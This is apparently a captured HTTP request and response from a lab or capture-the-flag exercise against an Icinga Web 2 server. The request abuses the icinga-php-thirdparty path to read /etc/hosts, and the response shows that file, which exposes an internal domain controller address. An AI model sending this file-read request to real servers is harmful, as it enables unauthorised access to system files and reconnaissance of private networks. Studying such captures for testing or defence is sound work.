 Request
Pretty Raw \n Actions
1 GET /icingaweb2/lib/icinga/icinga-php-thirdparty//etc/hosts HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 15:06:54 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
5 Etag: 40210-125-5f3289e9ec540
6 Last-Modified: Thu, 26 Jan 2023 10:57:49 GMT
7 Vary: Accept-Encoding
8 Content-Length: 293
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 127.0.0.1 iceinga.cerberus.local iceinga
13 127.0.1.1 localhost
14 172.16.22.1 DC.cerberus.local DC cerberus.local
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22